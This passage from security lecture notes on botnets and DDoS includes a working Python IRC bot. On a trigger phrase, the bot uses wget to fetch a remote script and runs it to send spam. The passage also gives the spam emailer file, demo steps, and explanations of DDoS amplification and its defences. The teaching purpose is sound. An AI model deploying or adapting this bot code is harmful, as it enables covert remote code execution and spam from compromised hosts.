(n4L5hqAN028388 Message accepted for delivery)
May 21 01:43:53 pixie sendmail[28389]: n4L5hrhC028389: [email protected],
ctladdr=kak (1000/1000), delay=00:00:00, xdelay=00:00:00, mailer=relay,
pri=30158, relay=[127.0.0.1] [127.0.0.1], dsn=2.0.0, stat=Sent
(n4L5hr1R028390 Message accepted for delivery)
May 21 01:43:54 pixie sendmail[28392]: n4L5hrOS028392: [email protected],
ctladdr=kak (1000/1000), delay=00:00:01, xdelay=00:00:01, mailer=relay,
pri=30156, relay=[127.0.0.1] [127.0.0.1], dsn=2.0.0, stat=Sent
(n4L5hrDW028393 Message accepted for delivery)
....
....
• When you are playing with the miniBot.pl script in the man-
ner indicated above, do realize that the bot will appear to hang.
Note that the bot does not print out any messages received
from server. Neither does the bot have any facilities to upload
your messages to the server. But that is intentional — since
after all it is a bot that must do its work silently. So the only
way to know that the bot is doing its assigned deed is to look at
the mail.log file on the machine on which the bot is running.
[As a funny aside, when I was debugging the miniBot.pl script, I ended up with self-inflicted spam
consisting of hundreds of messages. Here is what happened: As you might have noticed, all three
email addresses in the Perl executable emailer file are mine, implying that all of those messages will
be sent to me. I had an error in the ‘if’ block that begins in line (h) of the miniBot.pl script. This
error prevented the condition line in the ‘if’ block from being executed. As a consequence, the spam
50
Computer and Network Security by Avi Kak Lecture 29
generator code in lines (i) through (n) of the script was getting invoked on every single line that was
being read from the server when the bot first registered itself with the server. This server happened
to have an MOTD that was several hundred lines long. Each line in the MOTD was causing all the
messages in the emailer file to be put on the wire.]

• That brings us to the Python version of the mini bot, which we
take up next.
• For the Python case, we will assume that the spam provider has
made available the following sort of a file that is named emailer py
at his/her website:
## This is an emailer file for demonstrating a Python based spam-spewing bot in Lecture 29
## of the Lecture Notes on Computer and Network Security by Avi Kak
import subprocess
SENDMAIL = subprocess.Popen([’/usr/sbin/sendmail -t -oi’], stdin=subprocess.PIPE, shell=True)
SENDMAIL.communicate("From: [email protected]\n" +
"To: [email protected] \n" +
"Subject: I am so lonely, please call \n\n" +
"\n\nYou may not believe this, but I know you already." +
"I promise you will not regret it if you call me at 123-456-789.\n" +
"\n\nIf you call, I will send you my photo that you will drool over. Call soon.\n" + "\n\n")
SENDMAIL = subprocess.Popen([’/usr/sbin/sendmail -t -oi’], stdin=subprocess.PIPE, shell=True)
SENDMAIL.communicate("From: [email protected]\n" +
"To: [email protected] \n" +
"Subject: you just won a lottery \n\n" +
"\n\nYes, you have won loads of money.\n\n"+
"\n\nYou can now have fun the rest of your life.\n\n" +
"\n\n Call immediately at 123-456-789 to claim your prize.\n\n" + "\n\n")
SENDMAIL = subprocess.Popen([’/usr/sbin/sendmail -t -oi’], stdin=subprocess.PIPE, shell=True)
SENDMAIL.communicate("From: [email protected]\n" +
"To: [email protected] \n" +
"Subject: Be a Romeo \n\n" +
51

Computer and Network Security by Avi Kak Lecture 29
"\n\nOur medication was extensively tested over 1000 males in Eastern Carbozia and," +
"according to all, it produced amazing results.\n\n" +
"\n\nNow you can please a woman like you have always wanted to. Call immediately " +
"at 123-456-789 for a free-trial package.\n\n" + "\n\n")
• Shown below is the code for miniBot.py:
#!/usr/bin/env python
## miniBot.py
## April 9, 2017
## Python version of the silly little bot by Avi Kak ([email protected])
##
## For this bot to make a connection with an IRC server,
## someone has to execute, knowingly or unknowingly, the
## following command line:
##
## miniBot.py server_address port nick channel
##
## This is a mini bot because it has only one exploit programmed
## into it: the bot sends out spam to a third-party mailing list.
## However, for that work, the host "infected" by this bot must
## have the sendmail MTA running.
## The bot’s exploit is triggered when it receives the following
## string
##
## abracadabra magic mailer
##
## from the IRC channel it is connected to. Note that the bot
## logs into the IRC server via the USER command:
##
## USER login 8 * :some text
##
## as shown in line (23). As stated in RFC 2812 for IRC, the second
## argument to the USER command represents a bit mask that determines the
## various properties of the user in the channel. Using the number 8
## would cause the user to become invisible to others in the same
## channel.
import sys, socket, signal, os, re, glob #(1)
if len(sys.argv) != 5: #(2)
sys.exit(’’’ Usage: Requires 4 arguments as in\n\n\n’’’
’’’ miniBot.py host port nick channel \n\n’’’
’’’ Example: miniBot.py irc.freenode.net 6667 botrow \##PurdueCompsec\n\n’’’)
52

Computer and Network Security by Avi Kak Lecture 29
def sock_close( signum, frame ): #(3)
global sock #(4)
sock.close #(5)
sys.exit(0) #(6)
signal.signal( signal.SIGINT, sock_close ) #(7)
server = sys.argv[1] #(8)
port = int(sys.argv[2]) #(9)
nick = sys.argv[3] #(10)
login = nick #(11)
channel = sys.argv[4] #(12)
try: #(13)
sock = socket.socket( socket.AF_INET, socket.SOCK_STREAM ) #(14)
sock.connect((server, port)) #(15)
except socket.error, (value, message): #(16)
if sock: #(17)
sock.close() #(18)
else: #(19)
print("Could not establish a client socket: " + message) #(20)
sys.exit(1) #(21)
sock.send("NICK " + nick + "\r\n") #(22)
sock.send("USER " + login + "8 * :from the miniBot\r\n") #(23)
while True: #(24)
input = ’’ #(25)
while True: #(26)
byte = sock.recv(1) #(27)
if byte == "\n": break #(28)
input += byte #(29)
if ’004’ in input: # connection established #(30)
break #(31)
elif ’PING’ in input: #(32)
if ’:’ in input: #(33)
digits = input[input.find(’:’) + 1 : ] #(34)
sock.send( ’PONG ’ + digits + "\r\n") #(35)
elif ’433’ in input: #(36)
sys.exit("Nickname is already in use.") #(37)
sock.send(’JOIN ’ + channel + "\r\n") #(39)
while True: #(40)
input = ’’ #(41)
while True: #(42)
byte = sock.recv(1) #(43)
if byte == "\n": break #(44)
input += byte #(45)
regex = re.compile( r’^PING(.*)$’, re.IGNORECASE ) #(46)
m = re.search( regex, input ) #(47)
if m is not None: #(48)
sock.send("PONG " + m.group(1) + "\r\n") #(49)
else: #(50)
regex = r’(^[^!]*)![^ ]*’ #(51)
m = re.search( regex, input ) #(52)
53

Computer and Network Security by Avi Kak Lecture 29
if m is not None: #(53)
input = re.sub(regex, m.group(1), input) #(54)
if "abracadabra magic mailer" in input: #(55)
current_dir = os.getcwd() #(56)
os.chdir("/tmp") #(57)
os.system("wget http://engineering.purdue.edu/kak/emailer_py") #(58)
os.system("python emailer_py"); #(59)
os.unlink( glob.glob("emailer*") ) #(60)
os.chdir( current_dir ) #(61)
• You’d use the same steps for demonstrating the spam spewing
capabilities of this Python version of the mini bot that you saw
earlier for the Perl version. Here are those steps again (using
names specific to the Python case):
1. In one window on the laptop, execute the following command to mon-
itor the outgoing email from your laptop (you don’t have to be rootfor this)
tail -f /var/log/mail.log
2. In a second window of the laptop, execute
miniBot.py irc.freenode.net 6667 zelda ##PurdueCompsec
3. In a third window, now execute
ircClient.py irc.freenode.net 6667 gilda ##PurdueCompsec
Note that the nick ‘gilda’ here is different from the nick ‘zilda’ shownin the second step.
4. In the same third window as used in the previous step, now execute:
PRIVMSG ##PurdueCompsec :abracadabra magic mailer
If you now examine the new entries in the first terminal window in you
are running “tail -f /var/log/mail.log, you’ll see that all of thespam in the folder emailer py has been put on the wire. Shown below
54

Computer and Network Security by Avi Kak Lecture 29
are the relevant entries from the mail log file from one of my runswith the miniBot exploit. This establishes the fact that miniBot.py
succeeded in spewing out “spam”:
May 21 01:43:53 pixie sendmail[28387]: n4L5hqGc028387: [email protected],
ctladdr=kak (1000/1000), delay=00:00:01, xdelay=00:00:01, mailer=relay,
pri=30193, relay=[127.0.0.1] [127.0.0.1], dsn=2.0.0, stat=Sent
(n4L5hqAN028388 Message accepted for delivery)
May 21 01:43:53 pixie sendmail[28389]: n4L5hrhC028389: [email protected],
ctladdr=kak (1000/1000), delay=00:00:00, xdelay=00:00:00, mailer=relay,
pri=30158, relay=[127.0.0.1] [127.0.0.1], dsn=2.0.0, stat=Sent
(n4L5hr1R028390 Message accepted for delivery)
May 21 01:43:54 pixie sendmail[28392]: n4L5hrOS028392: [email protected],
ctladdr=kak (1000/1000), delay=00:00:01, xdelay=00:00:01, mailer=relay,
pri=30156, relay=[127.0.0.1] [127.0.0.1], dsn=2.0.0, stat=Sent
(n4L5hrDW028393 Message accepted for delivery)
....
....
55
Computer and Network Security by Avi Kak Lecture 29
29.7: DDoS ATTACKS AND THEIRAMPLIFICATION — SOME GENERAL
COMMENTS
• As mentioned previously in Lecture 16 (and also at the beginning
of this lecture), the acronym DDoS stands for Distributed Denial
of Service. The goal of such attacks is to overload a network with
massive amounts of contrived traffic and do so to such an extent
that it becomes unusable by its legitimate users.
• As was stated earlier in this Lecture, a bot master can harness
the power of tens of thousands of bots working together to simul-
taneously request a service from a server and cause bandwidth
exhaustion in the network in which the server is located. [Bandwidth
exhaustion is a form of Volumetric DDoS Attack. The goal of a Volumetric Attack
is to cause maximum possible exhaustion of network resources at a targeted host. This
is the DDoS attack of choice with botnets. There are two other forms of DDoS attacks:
TCP State Exhaustion Attack, and the Application Layer Attack. The goal of
a TCP State Exhaustion Attack is to exploit the fact that any computation related
to the operation of the TCP/IP engine can only support a certain maximum number of
processes (or threads) running concurrently. The goal of this attack is to commandeer
all available concurrency at the targeted host. The goal of an Application Layer
Attack is to flood an application at a targeted host with routine looking requests, but
56
Computer and Network Security by Avi Kak Lecture 29
do so incessantly, so as to bog down the targeted server. HTTP GET and POST floods
are examples of such attacks. Since such attacks can be mounted with a small number
(even just one) of attacking hosts and since the traffic generated by such attacks looks
like normal traffic, this type of a DDoS attack can be difficult to detect. Application
Layer attacks are also known as Layer 7 DDoS Attacks.]
• The DDoS attacks of the sort mentioned above have been around
for quite some time. You hear about them being used by the so-
called “hacktivist” groups, often anonymous, when they want to
seek revenge against organizations they are upset with.
• Some of the most publicized DDoS attacks of the last couple of
years are based on the NTP and DNS amplification exploits. [NTP
stands for the Network Time Protocol for synchronizing the clocks in different computers and DNS, as you
surely know by this time, stands for Domain Name Server.] The logic of such attacks is
quite straightforward: Let’s use A to designate the attacker, S
to designate, say, a DNS server, and T the intended target or the
victim of the attack. Fundamental to an amplification exploit is
the attacker’s ability to generate packets with a spoofed source
address — which would be the IP address of T . The attacker A
sends a large sequence of such packets to S for, say, a name lookup
request. The server S sends its response back to T , since it is
T ’s address that shows up as the source address in the packets
received from A.
• Given the scenario painted above, consider the situation when
57
Computer and Network Security by Avi Kak Lecture 29
the size of the response from S is k times the size of the request
received by S. The attacker A can take advantage of this fact to
create a large bandwidth burden for T without having to bear
the same bandwidth cost himself.
• For example, a typical DNS query using the UDP protocol is
about 60 bytes in length and a typical response back from the
DNS server is about 512 bytes — an amplification of 8.5. Even
worse, with the more modern DNS servers that support RFC
2671, the size of the DNS response may be as large as 4096 bytes
— which is an amplification factor of 68.
• Now just imagine the consequences of the attacker A harnessing
the power of m bots in a botnet to use this exploit to attack T .
For each gigabyte per second of this malicious traffic generated
by each bot, in the worst case, the victim would have to cope
with m× k gigabytes where k is the amplification factor.
• Now consider a botnet with only 5000 bots participating in this
attack. [Such a botnet could be leased as a stresser, booter, or ddoser for as little as $19 from the
internet.] With the DNS amplification at just 8.5, for each megabyte
per second emanating from each bot, the target T would have
to cope with around 40 gigabytes per second of traffic (that is,
traffic at a level of around 320 Gbps) — that would be sufficient
to consume the bandwidth at even the largest of enterprise hosts.
One can construct similar examples of amplification through NTP
58
Computer and Network Security by Avi Kak Lecture 29
and SMTP servers. [I am not talking about hypothetical attack scenarios here.
During the last couple of years, some of the well publicized actual attacks have used
traffic amplification to create attacks in the range of 300 to 400 Gbps at the targeted
hosts.]
• At the other end of the DDoS attack spectrum, we have the low-
level difficult-to-detect shrew attack that, as previously explained
in Section 16.11 of Lecture 16, can seriously disrupt TCP flows
in the internet. As described in Lecture 16, these attacks exploit
a vulnerability associated with retransmission timeout (RTO) in
the TCP protocol — RTO kicks in when TCP does not receive
an acknowledgment (ACK) within RTT (Round Trip Time). So
all that an attacker has to do is to hit the TCP with a pulsating
flood of DDoS packets every RTO seconds so that the sender
TCP will never receive an ACK within RTT. In this manner,
the attacker can throttle the legitimate traffic flows emanating
from the sending TCP. Being pulsating (with the DDoS packet
flood lasting only RTT seconds every RTO seconds), the average
packet count for the DDoS attack packets is likely to be below the
threshold set in the IDS at the sender TCP for DDoS detection.
Thus such attacks can easily go unnoticed even as the users of
the internet are seeing a significant performance degradation in
data download speeds from the internet.
59
Computer and Network Security by Avi Kak Lecture 29
29.7.1: Multi-Layer Switching and Content Delivery
Networks for DDoS Attack Mitigation
• Modern enterprises employ a variety of methods to protect their
networks against DDoS attacks, especially attacks of the sort de-
scribed in the previous section that use traffic amplification to
mount attacks of such intensity that it would cause complete
bandwidth exhaustion under ordinary circumstances. The defen-
sive measures used include (i) multi-layer switching; (ii) packet
filtering at the routers; and, (iii) providing services through what
are known as Content Delivery Networks.
• A multi-layer switch acts like a router, except for two very im-
portant differences: (1) Whereas a router carries out its func-
tions through software running in an embedded microprocessor,
a multi-layer switch uses dedicated hardware to do the same; and
(2) Whereas a router works only at Layer 3 (the IP Layer) of
the OSI TCP/IP protocol stack, a multi-layer switch can route
a packet on the basis of information corresponding to any of the
layers 3 and above in the protocol stack. [Yes, in Layer 3 of the TCP/IP
protocol stack, you can either have a router or a switch. They will both do the same thing: send an
incoming packet to the appropriate IP address “south” of the router and send an outgoing packet to its
destination (in some cases after network address translation). The only difference between a Layer 3
switch and a regular router is speed. Whereas a Layer 3 switch uses dedicated hardware for switching,
a run of the mill router uses software for the routing of the packets.]
60
Computer and Network Security by Avi Kak Lecture 29
• While, from a functional standpoint, a Layer 3 switch is no differ-
ent from a router, a Layer 4 switch, on the other hand, carries out
port translation for sending incoming packets to one or more ma-
chines that are hidden behind a single IP address. You could say
that a Layer 4 switch is a NAT with port and transaction aware-
ness — all implemented in hardware so that packet forwarding
takes place at wirespeed.
• Layers 4-7 switches that are now commonly used in enterprise
level server systems are also referred to as “content switches.”
• Content switches are used for load balancing when enterprise level
services are provided through a Content Delivery Network (CDN)
— a subject we will take up next. With a content switch, a client
(an example would be someone requesting a web page) can be
connected to the least loaded node of of a CDN at network speed.
• With the introduction to multi-layer switches as presented above,
imagine a network of servers (providing the same service) behind
a multi-layer switch in a high-bandwidth local network. If there
were to be a DDoS attack on this network, the switch would be
able to mitigate the attack (up to a point) by sending the in-
coming traffic to the least loaded server machine. As you would
expect, this would make the server system more resilient to DDoS
attacks — resilient in the sense of being able to absorb a volu-
metric DDoS attack. As to how resilient, that would depend on
61
Computer and Network Security by Avi Kak Lecture 29
how many actual server machines are pressed into service and the
bandwidth capacity of the local network.
• The same idea as described above is used in a CDN — except
that it is implemented on a geographically distributed basis for
global delivery of content while protecting the servers from DDoS
attacks.
• As shown in Figure 3, a CDN is a network of geographically dis-
tributed customer-facing proxy servers that actually deliver the
content in the internet. The origin server — this is the actual
server where the content resides — cannot be reached directly
by the internet users. This manner of isolating the origin servers
makes them relatively secure against DDoS attacks of any kind
— all the more because the origin servers supply their content to
the CDN proxy servers through dedicated GRE tunnels, as shown
in Figure 3. GRE, which stands for Generic Routing Encapsula-
tion Protocol, is used to create a secure point-to-point tunnel for
transferring the content from an origin server to the proxy servers
in the CDN.
• An attacker could try to defeat a CDN by making rapid-fire re-
quests for dynamically generated content that would cause the
CDN to have to go back to the origin server for fetching the
content. Such an attack on a CDN may sound good in theory,
in practice it can be warded off by aggressive caching both at
62
Computer and Network Security by Avi Kak Lecture 29
the CDN end and at the origin server end. With appropriate
caching, repeated requests for the same content, even if that con-
tent needed be generated dynamically when it was first requested,
would be serviced from the cache and would not bog down the
origin server.
• Even with aggressive caching, there are certain types of requests
that the CDN would need to send back to the origin server: lo-
gin requests, search, etc. So a DDoS attack that exploits such
requests may succeed in pulling down the origin server despite
its CDN protection. The origin server can be protected against
such attacks with appropriate content switching and rate-limiting
firewall rules in the proxy servers and the edge routers.
• Since CDN is a geographically distributed network of proxy servers,
they constitute a much more resilient defense against DDoS at-
tacks than, say, the origin server itself that is protected by a
rate-limiting firewall. The edge routers, as shown in Figure 3,
direct traffic to the CDN hosts while using multi-layer switching
to balance out the load between the CDN host nodes that could
be situated in any part of the world.
63

Computer and Network Security by Avi Kak Lecture 29
Edge Router
Edge Router Edge Router
Edge RouterEdge Router
Edge Router
Protected Origin Server
A CDN WITH GLOBAL FOOTPRINT
End Users
End Users
End Users
End Users
End Users
End Users
GR
E T
unnel
Figure 3: Delivering Web Content through a Geographically
Distributed CDN (This figure is from Lecture 29 of “Lecture Notes on Computer and
Network Security” by Avi Kak)
64
Computer and Network Security by Avi Kak Lecture 29
29.7.2: DDoS Attack Mitigation with Manual
Reconfiguration of BGP Routing
• Perhaps even more than the CDNs described in the previous sec-
tion, BGP based manual reconfiguration of the network routing
used in the internet backbone has emerged as a powerful tool
for defending local networks from DDoS attacks.
• But what is BGP? BGP, defined officially in RFC4271, stands for
“Border Gateway Protocol.” Most people think of the internet
as a network of LANs, with each LAN connected to the rest of the
internet through a router. This picture of the internet is only
partly correct. There exists one more layer of aggregation in the
internet: Above the level of routers that control access to LANs,
the internet is divided into a network of Autonomous Systems
(AS).
• A large network controlled by a single organization would qualify
as an Autonomous System (AS). For example, AT&T, Comcast,
Verizon, Level 3, Google, and even Purdue University are ex-
amples of ASs. And typically, an AS will have direct network
connections with multiple other ASs through the internet back-
bone.
65
Computer and Network Security by Avi Kak Lecture 29
• Each AS is identified by a unique number called the AS Number
(ASN). [These numbers are doled out by the Regional Internet Registries: ARIN in
the US and Canada, LACNIC in South America, RIPE in Europe, AFRINIC in Africa,
APNIC in Asia, etc.] For example, for Google’s US operations, the
ASN is AS15169. On the other hand, YouTube (although owned
by Google) has a different ASN: AS36040. Purdue University’s
ASN is AS17. You can visit the following tool to find the ASN
of any organization:
https://www.ultratools.com/tools/asnInfoResult
• In general, an organization is granted the status of an AS if it
plans to connect with multiple other ASs with different routing
policies (which may involve financial charges for the transit or
delivery of network traffic). The routing between the ASs is
carried out in network switches that are at the interconnection
points between the networks of the different ASs.
• In addition to the characterization by its assigned ASN, an AS
is also characterized by its IP prefix. The IP prefix for the
Purdue AS is 128.46.0.0/16. What that means is that the IPv4
addresses for all of the hosts in the Purdue AS must have their
first 16 bits fixed as indicated by the prefix notation, with the first
8 bits corresponding to the decimal integer 128, and the next 8
bits to the integer 46.
66
Computer and Network Security by Avi Kak Lecture 29
• IP prefixes are allowed to have subset relationships. That is,
the IP prefix for one AS may completely contain the IP prefix
for another organization. One would think that with such sub-
set relationships, the network traffic meant for the AS with the
larger prefix (meaning a smaller range of IPv4 addresses) would
be routed through the AS with the smaller prefix.
• Each AS enters into bilateral business relationships with a cer-
